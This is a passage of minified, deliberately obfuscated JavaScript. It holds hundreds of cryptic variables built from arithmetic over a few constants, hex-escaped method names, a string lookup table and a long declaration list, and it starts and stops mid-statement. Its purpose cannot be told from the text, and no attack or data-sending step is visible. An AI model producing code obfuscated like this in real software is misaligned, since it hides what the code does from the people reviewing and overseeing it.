LF+tN*gS+MB*gS*gS+gS*gS*gS,nF=TN+RP*gS+MB*gS*gS,XT=bP+lF*gS+tN*gS*gS+gS*gS*gS,b7=LF+LF*gS+rn*gS*gS+gS*gS*gS,Vn=NF+MB*gS,Y7=rn+lF*gS+tN*gS*gS+gS*gS*gS,O=LF+lF*gS,H8=tN+lF*gS+lF*gS*gS+gS*gS*gS,Jk=TN+lF*gS+LF*gS*gS+gS*gS*gS,p3=RP+TN*gS,Zp=LF+MB*gS+tN*gS*gS+gS*gS*gS,Tw=lF+MB*gS+RP*gS*gS+gS*gS*gS,wT=NF+RP*gS+LF*gS*gS+gS*gS*gS,ZZ=RP+NF*gS+LF*gS*gS,f8=bP+gS+rn*gS*gS+gS*gS*gS,I5=LF+tN*gS+rn*gS*gS,BW=MB+tN*gS+gS*gS+gS*gS*gS,KS=lF+tN*gS+MB*gS*gS,nC=TN+MB*gS+gS*gS+gS*gS*gS,vr=QS+bP*gS+gS*gS+gS*gS*gS,C7=NF+NF*gS+gS*gS+gS*gS*gS,JE=LF+TN*gS+RP*gS*gS+gS*gS*gS,wn=bP+MB*gS+gS*gS,Ln=bP+TN*gS+RP*gS*gS,fZ=LF+lF*gS+rn*gS*gS,hw=tN+MB*gS+TN*gS*gS+gS*gS*gS,RE=lF+gS+MB*gS*gS+gS*gS*gS,Xt=RP+NF*gS+gS*gS+gS*gS*gS,pm=TN+NF*gS+NF*gS*gS,kP=tN+bP*gS+gS*gS,lC=QS+rn*gS+RP*gS*gS+gS*gS*gS,xm=QS+rn*gS+MB*gS*gS+gS*gS*gS,U1=RP+TN*gS+lF*gS*gS+gS*gS*gS,dP=NF+MB*gS+MB*gS*gS,zV=NF+rn*gS+tN*gS*gS+gS*gS*gS,OE=LF+NF*gS+gS*gS+gS*gS*gS,KB=MB+rn*gS+gS*gS,p1=MB+gS+tN*gS*gS+gS*gS*gS,YO=LF+bP*gS+rn*gS*gS+gS*gS*gS,tX=MB+gS+RP*gS*gS+gS*gS*gS,s7=MB+rn*gS+gS*gS+gS*gS*gS,cH=tN+NF*gS+RP*gS*gS,hO=tN+tN*gS+LF*gS*gS+gS*gS*gS,GW=NF+tN*gS+LF*gS*gS+gS*gS*gS,lw=LF+gS+RP*gS*gS+gS*gS*gS,HZ=TN+LF*gS+rn*gS*gS,JG=TN+RP*gS+MB*gS*gS+gS*gS*gS,Lk=tN+lF*gS+NF*gS*gS+gS*gS*gS,RI=tN+MB*gS+MB*gS*gS,Y8=bP+rn*gS+MB*gS*gS+gS*gS*gS,tG=bP+gS+LF*gS*gS,Ur=RP+bP*gS+MB*gS*gS+gS*gS*gS,N4=LF+NF*gS+rn*gS*gS,IC=TN+tN*gS+LF*gS*gS+gS*gS*gS,ct=NF+rn*gS+LF*gS*gS+gS*gS*gS,L1=lF+bP*gS+lF*gS*gS+gS*gS*gS,Z1=TN+gS+tN*gS*gS+gS*gS*gS,Aw=lF+RP*gS+rn*gS*gS+gS*gS*gS,rm=MB+tN*gS+gS*gS,gH=lF+gS+RP*gS*gS,Ct=tN+gS+lF*gS*gS+gS*gS*gS,X1=tN+tN*gS+lF*gS*gS+gS*gS*gS,PR=bP+MB*gS,DW=LF+RP*gS+gS*gS+gS*gS*gS,jM=RP+lF*gS+gS*gS+gS*gS*gS,VJ=lF+MB*gS+NF*gS*gS,Yn=NF+lF*gS+LF*gS*gS,ME=MB+NF*gS+MB*gS*gS+gS*gS*gS,jU=tN+LF*gS+rn*gS*gS+gS*gS*gS,HM=QS+rn*gS+rn*gS*gS+gS*gS*gS,TU=lF+TN*gS+NF*gS*gS+gS*gS*gS,kr=RP+rn*gS+lF*gS*gS+gS*gS*gS,YJ=bP+RP*gS+gS*gS+gS*gS*gS,g4=MB+RP*gS+rn*gS*gS,Jr=RP+lF*gS+TN*gS*gS+gS*gS*gS,tn=LF+LF*gS+MB*gS*gS,db=NF+TN*gS+tN*gS*gS+gS*gS*gS,g7=lF+bP*gS+RP*gS*gS+gS*gS*gS,I4=lF+NF*gS+LF*gS*gS,WK=bP+rn*gS+rn*gS*gS,S1=tN+TN*gS+MB*gS*gS+gS*gS*gS,jW=NF+lF*gS+NF*gS*gS+gS*gS*gS,WZ=TN+gS+rn*gS*gS,S3=LF+tN*gS+RP*gS*gS,OB=tN+bP*gS+NF*gS*gS,Sb=LF+lF*gS+RP*gS*gS+gS*gS*gS,QJ=MB+TN*gS,pS=TN+TN*gS+lF*gS*gS+gS*gS*gS,V=tN+rn*gS+NF*gS*gS,DE=QS+tN*gS+tN*gS*gS+gS*gS*gS,mZ=LF+bP*gS+lF*gS*gS,DN=TN+bP*gS+NF*gS*gS,GT=LF+gS+gS*gS+gS*gS*gS,sV=tN+bP*gS+MB*gS*gS+gS*gS*gS,JW=tN+lF*gS+rn*gS*gS+gS*gS*gS,OS=bP+rn*gS+gS*gS,Z8=lF+MB*gS+LF*gS*gS+gS*gS*gS,Jb=tN+NF*gS+gS*gS+gS*gS*gS,ST=RP+tN*gS+gS*gS+gS*gS*gS,cX=LF+tN*gS+rn*gS*gS+gS*gS*gS,tm=bP+gS,xt=lF+bP*gS+tN*gS*gS+gS*gS*gS,lS=QS+rn*gS+MB*gS*gS,YW=rn+gS+LF*gS*gS+gS*gS*gS,wE=LF+lF*gS+LF*gS*gS+gS*gS*gS,Xm=TN+lF*gS+LF*gS*gS,Jm=RP+tN*gS+MB*gS*gS,gb=MB+tN*gS+bP*gS*gS+gS*gS*gS,mM=bP+tN*gS+MB*gS*gS+gS*gS*gS,mb=bP+rn*gS+lF*gS*gS+gS*gS*gS,b5=bP+lF*gS,UE=LF+LF*gS+lF*gS*gS+gS*gS*gS,mI=MB+NF*gS+RP*gS*gS,VV=MB+gS+NF*gS*gS+gS*gS*gS,WV=TN+LF*gS+rn*gS*gS+gS*gS*gS,hr=QS+bP*gS+tN*gS*gS+gS*gS*gS,NM=bP+gS+RP*gS*gS+gS*gS*gS,DP=lF+LF*gS+NF*gS*gS,TO=bP+RP*gS+rn*gS*gS+gS*gS*gS,N=tN+rn*gS+RP*gS*gS,vp=NF+TN*gS+lF*gS*gS+gS*gS*gS,Rp=rn+MB*gS+MB*gS*gS+gS*gS*gS,UW=tN+TN*gS+LF*gS*gS+gS*gS*gS,RF=QS+LF*gS+LF*gS*gS,T7=bP+tN*gS+NF*gS*gS+gS*gS*gS,bk=LF+NF*gS+LF*gS*gS+gS*gS*gS,V8=RP+RP*gS+RP*gS*gS+gS*gS*gS,c1=RP+MB*gS+MB*gS*gS+gS*gS*gS,Gk=MB+MB*gS+TN*gS*gS+gS*gS*gS,Vr=RP+rn*gS+RP*gS*gS+gS*gS*gS,PS=TN+gS,V1=rn+bP*gS+RP*gS*gS+gS*gS*gS,vX=LF+bP*gS+tN*gS*gS+gS*gS*gS,CZ=TN+rn*gS,xk=lF+rn*gS+MB*gS*gS+gS*gS*gS,pV=tN+rn*gS+RP*gS*gS+gS*gS*gS,VO=rn+LF*gS+NF*gS*gS+gS*gS*gS,r1=lF+tN*gS+rn*gS*gS+gS*gS*gS,K4=lF+bP*gS+rn*gS*gS,JJ=NF+RP*gS+gS*gS,vb=rn+TN*gS+RP*gS*gS+gS*gS*gS,g1=bP+MB*gS+lF*gS*gS+gS*gS*gS,x7=LF+RP*gS+NF*gS*gS+gS*gS*gS,AT=NF+tN*gS+rn*gS*gS+gS*gS*gS,EW=TN+RP*gS+TN*gS*gS+gS*gS*gS,SR=rn+gS+NF*gS*gS,T3=RP+NF*gS+tN*gS*gS+gS*gS*gS,OO=MB+rn*gS+NF*gS*gS+gS*gS*gS,XK=NF+LF*gS+rn*gS*gS,MJ=tN+LF*gS+RP*gS*gS,C3=LF+rn*gS+RP*gS*gS,OV=RP+MB*gS+LF*gS*gS+gS*gS*gS,qw=QS+gS+lF*gS*gS,kF=lF+MB*gS,hZ=TN+RP*gS+NF*gS*gS,GU=RP+RP*gS+NF*gS*gS+gS*gS*gS,cU=bP+LF*gS+MB*gS*gS+gS*gS*gS,v7=QS+TN*gS+LF*gS*gS+gS*gS*gS,rR=lF+LF*gS+MB*gS*gS,wX=LF+lF*gS+gS*gS+gS*gS*gS,Er=QS+rn*gS+gS*gS+gS*gS*gS,NV=NF+MB*gS+tN*gS*gS+gS*gS*gS,F5=MB+lF*gS,q=NF+rn*gS+lF*gS*gS+gS*gS*gS,LE=tN+rn*gS+TN*gS*gS+gS*gS*gS,jS=tN+lF*gS+RP*gS*gS,D8=QS+tN*gS+NF*gS*gS+gS*gS*gS,YC=tN+MB*gS+gS*gS+gS*gS*gS,KF=MB+rn*gS,VU=bP+MB*gS+rn*gS*gS+gS*gS*gS,EH=rn+lF*gS+lF*gS*gS,Cn=bP+rn*gS+RP*gS*gS,hS=tN+rn*gS,xW=NF+gS+LF*gS*gS+gS*gS*gS,YU=MB+RP*gS+NF*gS*gS+gS*gS*gS,LG=bP+tN*gS+RP*gS*gS,XJ=TN+rn*gS+rn*gS*gS,ft=rn+TN*gS+tN*gS*gS+gS*gS*gS,WO=RP+TN*gS+RP*gS*gS+gS*gS*gS,nt=TN+rn*gS+tN*gS*gS+gS*gS*gS,JR=LF+gS+MB*gS*gS,GR=QS+bP*gS+NF*gS*gS,Mb=rn+gS+tN*gS*gS+gS*gS*gS,Ap=QS+rn*gS+LF*gS*gS+gS*gS*gS,d8=tN+bP*gS+rn*gS*gS+gS*gS*gS,pw=MB+RP*gS+gS*gS+gS*gS*gS,GO=QS+NF*gS+MB*gS*gS+gS*gS*gS,lH=LF+MB*gS,Qb=rn+tN*gS+MB*gS*gS+gS*gS*gS,qC=MB+RP*gS+lF*gS*gS+gS*gS*gS,VH=rn+TN*gS+rn*gS*gS,xK=LF+MB*gS+LF*gS*gS,DJ=MB+tN*gS+RP*gS*gS+gS*gS*gS,jG=TN+TN*gS+MB*gS*gS,KT=QS+RP*gS+rn*gS*gS+gS*gS*gS,I7=bP+gS+MB*gS*gS+gS*gS*gS,f1=NF+MB*gS+gS*gS+gS*gS*gS,HE=MB+bP*gS+RP*gS*gS+gS*gS*gS,H5=TN+RP*gS+rn*gS*gS,vI=NF+LF*gS+MB*gS*gS,cO=rn+bP*gS+MB*gS*gS+gS*gS*gS,EO=lF+LF*gS+rn*gS*gS+gS*gS*gS,nJ=LF+LF*gS+lF*gS*gS,Jt=RP+bP*gS+RP*gS*gS+gS*gS*gS,nW=rn+lF*gS+rn*gS*gS+gS*gS*gS,pZ=NF+NF*gS+gS*gS,rX=QS+RP*gS+tN*gS*gS+gS*gS*gS,Cw=rn+tN*gS+RP*gS*gS+gS*gS*gS,OG=tN+NF*gS,j8=QS+MB*gS+RP*gS*gS+gS*gS*gS,h8=rn+RP*gS+lF*gS*gS+gS*gS*gS,ZJ=NF+MB*gS+gS*gS,dT=rn+tN*gS+gS*gS+gS*gS*gS,pO=MB+TN*gS+LF*gS*gS+gS*gS*gS,ZI=lF+NF*gS+NF*gS*gS,hp=bP+TN*gS+rn*gS*gS+gS*gS*gS,jN=QS+RP*gS+lF*gS*gS,BR=NF+gS,Ir=lF+gS+tN*gS*gS+gS*gS*gS,m5=LF+LF*gS,UT=bP+NF*gS+rn*gS*gS+gS*gS*gS,j7=TN+gS+RP*gS*gS+gS*gS*gS,BX=LF+TN*gS+gS*gS+gS*gS*gS,QR=RP+TN*gS+rn*gS*gS,EN=RP+LF*gS+NF*gS*gS,L7=RP+TN*gS+NF*gS*gS+gS*gS*gS,FT=tN+RP*gS+RP*gS*gS+gS*gS*gS,CB=QS+gS+lF*gS*gS+gS*gS*gS,pr=rn+LF*gS+RP*gS*gS+gS*gS*gS,sB=TN+tN*gS+rn*gS*gS,Sw=tN+tN*gS+RP*gS*gS+gS*gS*gS,XO=NF+TN*gS+RP*gS*gS+gS*gS*gS,Y4=rn+lF*gS,Wb=tN+TN*gS+lF*gS*gS+gS*gS*gS,Nm=bP+rn*gS,v4=LF+MB*gS+gS*gS,Wn=tN+tN*gS+rn*gS*gS,mr=LF+TN*gS+LF*gS*gS+gS*gS*gS,qU=RP+gS+tN*gS*gS+gS*gS*gS,wG=NF+RP*gS+RP*gS*gS,Om=LF+bP*gS+MB*gS*gS,mC=MB+rn*gS+rn*gS*gS+gS*gS*gS,X8=LF+MB*gS+bP*gS*gS+gS*gS*gS,AU=QS+gS+LF*gS*gS+gS*gS*gS,kU=LF+RP*gS+rn*gS*gS+gS*gS*gS,KK=rn+TN*gS+gS*gS,PM=QS+NF*gS+RP*gS*gS+gS*gS*gS,xZ=tN+gS+gS*gS,Mp=QS+lF*gS+lF*gS*gS+gS*gS*gS,Ib=lF+MB*gS+gS*gS,cI=LF+rn*gS+NF*gS*gS,Dp=RP+MB*gS+RP*gS*gS+gS*gS*gS,CV=rn+rn*gS+gS*gS+gS*gS*gS,wH=QS+NF*gS+MB*gS*gS,VG=LF+lF*gS+LF*gS*gS,LH=tN+MB*gS+rn*gS*gS,fX=RP+lF*gS+RP*gS*gS+gS*gS*gS,EX=TN+NF*gS+tN*gS*gS+gS*gS*gS,AM=bP+NF*gS+tN*gS*gS+gS*gS*gS,xS=RP+MB*gS,ER=LF+tN*gS+MB*gS*gS,rC=NF+bP*gS+rn*gS*gS+gS*gS*gS,qM=RP+tN*gS+RP*gS*gS+gS*gS*gS,RU=rn+RP*gS+LF*gS*gS+gS*gS*gS,q4=NF+LF*gS,BE=TN+lF*gS+RP*gS*gS+gS*gS*gS,qr=TN+RP*gS+gS*gS+gS*gS*gS,Mt=lF+tN*gS+LF*gS*gS+gS*gS*gS,nb=TN+TN*gS+tN*gS*gS+gS*gS*gS,n8=LF+tN*gS+NF*gS*gS+gS*gS*gS,vB=RP+rn*gS,W5=LF+MB*gS+lF*gS*gS,pt=QS+LF*gS+RP*gS*gS+gS*gS*gS,X=NF+tN*gS+gS*gS,Q8=QS+lF*gS+RP*gS*gS+gS*gS*gS,IE=NF+MB*gS+LF*gS*gS+gS*gS*gS,kO=tN+MB*gS+rn*gS*gS+gS*gS*gS,pX=RP+RP*gS+tN*gS*gS+gS*gS*gS,kT=TN+NF*gS+rn*gS*gS+gS*gS*gS,Nw=bP+lF*gS+RP*gS*gS+gS*gS*gS,k1=lF+gS+RP*gS*gS+gS*gS*gS,nn=rn+gS,Bm=RP+MB*gS+tN*gS*gS+gS*gS*gS,wr=tN+gS+tN*gS*gS+gS*gS*gS,XB=bP+gS+RP*gS*gS,TH=lF+NF*gS+lF*gS*gS,Ub=MB+tN*gS+MB*gS*gS+gS*gS*gS,Up=MB+bP*gS+rn*gS*gS+gS*gS*gS,wS=MB+MB*gS,xJ=TN+MB*gS+MB*gS*gS+gS*gS*gS,FF=lF+rn*gS+gS*gS,Ht=NF+MB*gS+RP*gS*gS+gS*gS*gS,NW=MB+gS+MB*gS*gS+gS*gS*gS,LU=NF+NF*gS+TN*gS*gS+gS*gS*gS,LM=tN+gS+LF*gS*gS+gS*gS*gS,pM=lF+MB*gS+rn*gS*gS+gS*gS*gS,m4=bP+LF*gS+RP*gS*gS,OX=MB+NF*gS+RP*gS*gS+gS*gS*gS,Ot=NF+RP*gS+lF*gS*gS+gS*gS*gS,FH=rn+tN*gS+rn*gS*gS,cF=MB+NF*gS+LF*gS*gS,hn=MB+TN*gS+MB*gS*gS,Et=QS+tN*gS+gS*gS+gS*gS*gS,E=MB+TN*gS+rn*gS*gS,XZ=TN+gS+MB*gS*gS,bK=lF+bP*gS+NF*gS*gS,wU=QS+lF*gS+MB*gS*gS+gS*gS*gS,cW=QS+TN*gS+RP*gS*gS+gS*gS*gS,pJ=tN+RP*gS+gS*gS,nI=tN+NF*gS+lF*gS*gS,t4=QS+gS+NF*gS*gS,tE=lF+TN*gS+MB*gS*gS+gS*gS*gS,Rt=TN+MB*gS+TN*gS*gS+gS*gS*gS,P5=MB+TN*gS+lF*gS*gS,fM=QS+TN*gS+rn*gS*gS+gS*gS*gS,Wt=MB+NF*gS+rn*gS*gS+gS*gS*gS,D7=QS+tN*gS+lF*gS*gS+gS*gS*gS,MO=TN+TN*gS+RP*gS*gS+gS*gS*gS,DK=QS+gS+gS*gS,cM=bP+TN*gS+gS*gS+gS*gS*gS,tM=NF+gS+gS*gS+gS*gS*gS,dw=TN+bP*gS+LF*gS*gS+gS*gS*gS,Kn=rn+rn*gS,c8=LF+NF*gS+lF*gS*gS+gS*gS*gS,kH=LF+lF*gS+NF*gS*gS,ZV=rn+gS+gS*gS+gS*gS*gS,Dr=bP+tN*gS+gS*gS+gS*gS*gS,wZ=LF+gS+rn*gS*gS,pp=lF+TN*gS+lF*gS*gS+gS*gS*gS,hF=lF+RP*gS+RP*gS*gS+tN*gS*gS*gS+gS*gS*gS*gS,GN=RP+RP*gS,Pw=NF+LF*gS+lF*gS*gS+gS*gS*gS,XE=LF+lF*gS+MB*gS*gS+gS*gS*gS,cT=QS+NF*gS+LF*gS*gS+gS*gS*gS,fN=MB+LF*gS,JH=NF+MB*gS+rn*gS*gS+rn*gS*gS*gS,Y5=RP+rn*gS+LF*gS*gS,kB=QS+TN*gS,nT=lF+lF*gS+rn*gS*gS+gS*gS*gS,WM=RP+NF*gS+RP*gS*gS+gS*gS*gS,UC=LF+RP*gS+tN*gS*gS+gS*gS*gS,Vm=QS+lF*gS,O1=rn+gS+NF*gS*gS+gS*gS*gS,Lp=NF+tN*gS+TN*gS*gS+gS*gS*gS,pE=rn+bP*gS+lF*gS*gS+gS*gS*gS,j3=tN+rn*gS+LF*gS*gS,ZX=MB+NF*gS+tN*gS*gS+gS*gS*gS,Vk=tN+bP*gS+NF*gS*gS+gS*gS*gS,AP=QS+lF*gS+LF*gS*gS+gS*gS*gS,xE=rn+RP*gS+rn*gS*gS+gS*gS*gS,Qt=lF+NF*gS+LF*gS*gS+gS*gS*gS,WW=bP+RP*gS+LF*gS*gS+gS*gS*gS,t8=NF+MB*gS+rn*gS*gS+gS*gS*gS,n7=TN+gS+gS*gS+gS*gS*gS,YE=bP+MB*gS+gS*gS+gS*gS*gS,EV=MB+LF*gS+tN*gS*gS+gS*gS*gS,dn=TN+LF*gS+lF*gS*gS,CP=QS+rn*gS+rn*gS*gS,vW=bP+tN*gS+tN*gS*gS+gS*gS*gS,bb=bP+tN*gS+bP*gS*gS+gS*gS*gS,ht=tN+bP*gS+LF*gS*gS+gS*gS*gS,Ck=rn+LF*gS+rn*gS*gS+gS*gS*gS,b3=rn+TN*gS+bP*gS*gS,ZM=rn+MB*gS+tN*gS*gS+gS*gS*gS,r7=QS+tN*gS+MB*gS*gS+gS*gS*gS,US=LF+gS+RP*gS*gS,fk=bP+gS+tN*gS*gS+gS*gS*gS,R4=LF+gS,rV=TN+tN*gS+RP*gS*gS+gS*gS*gS,O8=LF+LF*gS+LF*gS*gS+gS*gS*gS,Bn=RP+tN*gS+lF*gS*gS,hk=RP+TN*gS+gS*gS+gS*gS*gS,lr=lF+lF*gS+gS*gS+gS*gS*gS,m3=lF+rn*gS+LF*gS*gS+LF*gS*gS*gS+lF*gS*gS*gS*gS,SI=LF+RP*gS,zM=LF+bP*gS+gS*gS+gS*gS*gS,jI=NF+rn*gS+MB*gS*gS,zk=lF+LF*gS+RP*gS*gS+gS*gS*gS,FO=LF+rn*gS+gS*gS+gS*gS*gS,BM=RP+rn*gS+MB*gS*gS+gS*gS*gS,vZ=MB+lF*gS+gS*gS,tO=NF+LF*gS+MB*gS*gS+gS*gS*gS,F1=TN+LF*gS+lF*gS*gS+gS*gS*gS,II=RP+bP*gS+lF*gS*gS,DZ=RP+RP*gS+rn*gS*gS,GF=bP+TN*gS+gS*gS,KW=LF+MB*gS+LF*gS*gS+gS*gS*gS,Pk=rn+MB*gS+LF*gS*gS+gS*gS*gS,tk=RP+MB*gS+gS*gS+gS*gS*gS,Fk=tN+rn*gS+tN*gS*gS+gS*gS*gS,hT=MB+MB*gS+RP*gS*gS+gS*gS*gS,gW=RP+LF*gS+lF*gS*gS+gS*gS*gS,NR=bP+RP*gS+RP*gS*gS,KE=bP+lF*gS+lF*gS*gS+gS*gS*gS,Q5=lF+RP*gS,zZ=QS+LF*gS,mP=RP+MB*gS+lF*gS*gS,YB=rn+lF*gS+gS*gS,jE=TN+tN*gS+rn*gS*gS+gS*gS*gS,fO=lF+gS+lF*gS*gS+gS*gS*gS,jw=RP+gS+gS*gS+gS*gS*gS,YF=LF+bP*gS+LF*gS*gS,BJ=QS+RP*gS+MB*gS*gS,tZ=LF+lF*gS+RP*gS*gS,Bw=NF+gS+bP*gS*gS+gS*gS*gS,GV=TN+bP*gS+gS*gS+gS*gS*gS,Ik=TN+RP*gS+NF*gS*gS+gS*gS*gS,cE=NF+bP*gS+lF*gS*gS+gS*gS*gS,IP=TN+tN*gS+RP*gS*gS,q8=tN+LF*gS+LF*gS*gS+gS*gS*gS,HW=LF+gS+NF*gS*gS+gS*gS*gS,ww=NF+RP*gS+RP*gS*gS+gS*gS*gS,jZ=rn+lF*gS+NF*gS*gS,Mw=LF+lF*gS+lF*gS*gS+gS*gS*gS,D4=NF+tN*gS+rn*gS*gS,xP=NF+bP*gS+NF*gS*gS,Kt=TN+gS+rn*gS*gS+gS*gS*gS,NS=LF+gS+gS*gS,TE=RP+rn*gS+gS*gS+gS*gS*gS,Lr=NF+rn*gS+gS*gS+gS*gS*gS,GB=rn+RP*gS+LF*gS*gS,mU=TN+bP*gS+tN*gS*gS+gS*gS*gS,fb=bP+gS+gS*gS+gS*gS*gS,qJ=QS+bP*gS+MB*gS*gS+gS*gS*gS,OR=lF+bP*gS+MB*gS*gS+LF*gS*gS*gS+LF*gS*gS*gS*gS,VT=MB+NF*gS+gS*gS+gS*gS*gS,vP=bP+RP*gS+LF*gS*gS,Rb=tN+TN*gS+rn*gS*gS+gS*gS*gS,AW=tN+gS+MB*gS*gS+gS*gS*gS,PE=MB+MB*gS+MB*gS*gS+gS*gS*gS,FJ=NF+rn*gS+lF*gS*gS,Em=RP+lF*gS+RP*gS*gS,NO=LF+TN*gS+MB*gS*gS+gS*gS*gS,OW=QS+RP*gS+gS*gS+gS*gS*gS,mE=tN+lF*gS+LF*gS*gS+gS*gS*gS,HB=TN+rn*gS+LF*gS*gS,NX=LF+rn*gS+rn*gS*gS+gS*gS*gS,Br=NF+MB*gS+MB*gS*gS+gS*gS*gS,pk=lF+TN*gS+RP*gS*gS+gS*gS*gS,NE=NF+bP*gS+MB*gS*gS+gS*gS*gS,Iw=NF+lF*gS+rn*gS*gS+gS*gS*gS,K5=LF+RP*gS+RP*gS*gS,G7=QS+bP*gS+LF*gS*gS+gS*gS*gS,nM=TN+MB*gS+RP*gS*gS+gS*gS*gS,kV=TN+LF*gS+LF*gS*gS+gS*gS*gS,EP=lF+tN*gS+LF*gS*gS,l7=lF+rn*gS+tN*gS*gS+gS*gS*gS,Bt=NF+LF*gS+tN*gS*gS+gS*gS*gS,CH=LF+bP*gS+RP*gS*gS,Zr=LF+rn*gS+tN*gS*gS+gS*gS*gS,Ft=tN+NF*gS+tN*gS*gS+gS*gS*gS,lX=lF+tN*gS+NF*gS*gS,k7=RP+RP*gS+lF*gS*gS+gS*gS*gS,DU=tN+bP*gS+TN*gS*gS+gS*gS*gS,KG=TN+rn*gS+NF*gS*gS,QW=LF+NF*gS+tN*gS*gS+gS*gS*gS,U8=MB+lF*gS+tN*gS*gS+gS*gS*gS,nE=rn+RP*gS+NF*gS*gS+gS*gS*gS,Sk=NF+bP*gS+tN*gS*gS+gS*gS*gS,HV=rn+rn*gS+MB*gS*gS+gS*gS*gS,rW=lF+lF*gS+tN*gS*gS+gS*gS*gS,C8=lF+MB*gS+TN*gS*gS+gS*gS*gS,gr=QS+TN*gS+tN*gS*gS+gS*gS*gS,RJ=rn+RP*gS+NF*gS*gS,U3=tN+tN*gS+RP*gS*gS,dJ=LF+tN*gS+LF*gS*gS,lb=RP+TN*gS+MB*gS*gS+gS*gS*gS,hG=lF+gS+MB*gS*gS,FR=rn+tN*gS+RP*gS*gS,A7=tN+MB*gS+tN*gS*gS+gS*gS*gS,sT=TN+tN*gS+TN*gS*gS+gS*gS*gS,UB=tN+TN*gS+rn*gS*gS,t7=bP+RP*gS+MB*gS*gS+gS*gS*gS,MI=MB+bP*gS+MB*gS*gS+gS*gS*gS,pF=bP+LF*gS+rn*gS*gS,x1=TN+gS+NF*gS*gS+gS*gS*gS,fE=rn+tN*gS+rn*gS*gS+gS*gS*gS,tT=TN+NF*gS+gS*gS+gS*gS*gS,GG=RP+tN*gS+LF*gS*gS,mk=rn+RP*gS+rn*gS*gS,LO=rn+rn*gS+lF*gS*gS+gS*gS*gS,KP=bP+NF*gS+LF*gS*gS,lk=TN+TN*gS+rn*gS*gS+gS*gS*gS,IZ=tN+LF*gS,tp=rn+tN*gS+LF*gS*gS+gS*gS*gS,l3=bP+LF*gS+gS*gS,xC=tN+RP*gS+LF*gS*gS+gS*gS*gS,xG=RP+RP*gS+MB*gS*gS,br=MB+rn*gS+MB*gS*gS+gS*gS*gS,A1=MB+bP*gS+lF*gS*gS+gS*gS*gS,PX=MB+LF*gS+MB*gS*gS+gS*gS*gS,VM=lF+RP*gS+TN*gS*gS+gS*gS*gS,Vw=NF+NF*gS+MB*gS*gS+gS*gS*gS,JT=bP+LF*gS+RP*gS*gS+gS*gS*gS,zC=lF+gS+LF*gS*gS+gS*gS*gS,UZ=tN+RP*gS,MG=tN+NF*gS+LF*gS*gS,HS=lF+gS+bP*gS*gS,rE=bP+MB*gS+tN*gS*gS+gS*gS*gS,JC=lF+RP*gS+MB*gS*gS+gS*gS*gS,OU=tN+tN*gS+rn*gS*gS+gS*gS*gS,qk=QS+tN*gS+TN*gS*gS+gS*gS*gS,G5=TN+NF*gS+MB*gS*gS+gS*gS*gS,U7=tN+LF*gS+lF*gS*gS+gS*gS*gS,VW=NF+gS+RP*gS*gS+gS*gS*gS,TZ=rn+MB*gS,rI=NF+gS+gS*gS,PF=bP+NF*gS,pn=TN+RP*gS,Bb=RP+rn*gS+LF*gS*gS+gS*gS*gS,hm=RP+rn*gS+MB*gS*gS,YN=lF+LF*gS,Op=LF+gS+tN*gS*gS+gS*gS*gS,w7=lF+RP*gS+tN*gS*gS+gS*gS*gS,Tt=QS+rn*gS+bP*gS*gS+gS*gS*gS,MP=TN+gS+RP*gS*gS,PN=QS+MB*gS+lF*gS*gS,tC=RP+tN*gS+LF*gS*gS+gS*gS*gS,FS=tN+rn*gS+gS*gS,jt=tN+NF*gS+RP*gS*gS+gS*gS*gS,BB=LF+rn*gS,U4=rn+NF*gS,bH=tN+lF*gS+LF*gS*gS,j1=QS+MB*gS+gS*gS+gS*gS*gS,x8=QS+MB*gS+lF*gS*gS+gS*gS*gS,mR=LF+tN*gS+gS*gS,YM=MB+rn*gS+LF*gS*gS+gS*gS*gS,Pr=rn+rn*gS+tN*gS*gS+gS*gS*gS,Vb=lF+TN*gS+TN*gS*gS+gS*gS*gS,w=lF+gS,fW=MB+tN*gS+lF*gS*gS,z3=rn+rn*gS+gS*gS,TV=lF+rn*gS+NF*gS*gS+gS*gS*gS,Zn=LF+bP*gS+rn*gS*gS,xM=TN+bP*gS+MB*gS*gS+gS*gS*gS,p7=RP+LF*gS+tN*gS*gS+gS*gS*gS,At=TN+lF*gS+MB*gS*gS+gS*gS*gS,dr=bP+rn*gS+tN*gS*gS+gS*gS*gS,LS=TN+MB*gS+lF*gS*gS,tU=lF+LF*gS+tN*gS*gS+gS*gS*gS,HC=MB+gS+rn*gS*gS+gS*gS*gS,BG=TN+MB*gS,ZT=bP+tN*gS+rn*gS*gS+gS*gS*gS;}var hPI;var lqS;var zD;function Nt(){var bWI=[]['\x6b\x65\x79\x73']();Nt=function(){return bWI;};return bWI;}var DIS;var O7S;var gU;var NQS;var Ec;var FG;var p5S;function bp(hwI){return mHS()[hwI];}var TKS;function QM(){var XwI=[]['\x65\x6e\x74\x72\x69\x65\x73']();QM=function(){return XwI;};return XwI;}var SGS;function mHS(){var GWI=['d5','qm','TK','c5','X4','cG','jK','mJ','hR','M3','dK','qH','CI','zN','QH','X5','QP','d4','PG','fR','GK','sn','tR','kS','hK','t5','pI','Sn','TR','F3','G3','B5','CN','SG','ZG','nG','ZN','LP','E4','mm','U','qN','WN','Cm','vm','bB','AS','CJ','s3','sI','z4','tK','HN','AH','FB','Dm','YR','kI','Qm','S','F4','rF','mG','zn','n3'];mHS=function(){return GWI;};return GWI;}var fKS;var z5I;var wM,L8,Uw,X7,kE,I8,OT,gX,Uk,vC,CQ,gg,R7,KO,ZQ,pC,Wp,MW,nU,hV,FX,dX,fV,D0,bA,HU,kW,IV,EM,M1,Tk,cv,gt,Qz,QU,bT,vs,UX,ml,It,Yr,If,Vp,Rw,fU,hj,Vt,q7,JO,xQ,kX,NC,g9,zr,wt,YV,pU,sC,RW,Ww,wb,Aq,zA,L0,MT,bc,LA,Z7,g8,G1,JL,kA,Uj,JM,MC,zO,TT,Zb,Sr,zX,Kg,LC,pq,z9,K8,D1,wd,w9,lA,LW,vk,WU,Ep,I1,SC,xd,X0,HL,Fw,cJ,w6,MX,r6,wh,lD,TC,AIS,Xl,FC,c3S,Zs,hIS,nmS,SSS,f3S,BnS,F9,Xk,R6,pf,TZS,Wz,P2S,gf,jz,Pq,q1,dx,Ll,A5S,bs,DBS,nz,S3S,wp,Dv,cx,smS,O2S,JQ,mZS,U6,ng,Gp,WSS,Wk,dL,Mg,Cv,BRS,s2S,mnS,xBS,ms,fq,rKS,Ug,wq,FIS,C2S,GZS,pj,tD,Tc,S0,Hg,cq,sq,Ph,Wl,hPS,bv,AE,WGS,N5S,HQ,U5S,Ex,YZS,VY,sW,bq,RM,FmS,X2S,GC,qx,w4S,gC,z5S,S8,Zt,C9,Yw,ZSS,Nq,kZS,Bl,Gl,ps,VPS,qf,DPS,FW,AKS,lKS,